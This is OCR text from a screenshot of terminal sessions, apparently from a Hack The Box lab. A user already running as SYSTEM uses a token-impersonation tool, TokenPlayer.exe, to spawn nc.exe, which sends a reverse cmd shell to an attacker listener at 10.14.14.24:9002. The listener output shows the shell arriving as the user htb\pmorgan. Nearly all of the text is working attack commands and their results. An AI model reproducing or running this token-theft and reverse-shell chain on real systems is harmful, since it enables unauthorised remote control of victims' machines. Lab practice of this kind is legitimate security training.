 root@s1ckb0y: ~
File Actions Edit View Help
root@s1ckb0y: ~ root@s1ckb... ~/Desktop root@s1ckb0y: ~
C:\Users\pmorgan\Desktop>whoami
whoami
nt authority\system
C:\Users\pmorgan\Desktop>TokenPlayer.exe --exec --pid 4784 --prog C:\\Windows\\System32\\cmd
.exe --args "/c C:\Users\pmorgan\Desktop\nc.exe 10.14.14.24 9002 -e cmd.exe"
TokenPlayer.exe --exec --pid 4784 --prog C:\\Windows\\System32\\cmd.exe --args "/c C:\Users\
pmorgan\Desktop\nc.exe 10.14.14.24 9002 -e cmd.exe"
[+]Elevated Context Found
[*]Enabling SeDebugPrivilege
[+]SeDebugPrivilege ENABLED
[+]Target PID: 4784
[+]OpenProcess() succeed!
[+]OpenProcessToken() succeed!
[+]DuplicateTokenEx() succeed!
[+]CreateProcessWithTokenW() succeed!
[+]Proccess spawned
C:\Users\pmorgan\Desktop>
root@s1ckb0y: ~
File Actions Edit View Help
root@s1ckb0y: ~
root@s1ckb0y:~# nc -lvnp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.13.38.15.
Ncat: Connection from 10.13.38.15:60957.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
htb\pmorgan
C:\Windows\system32>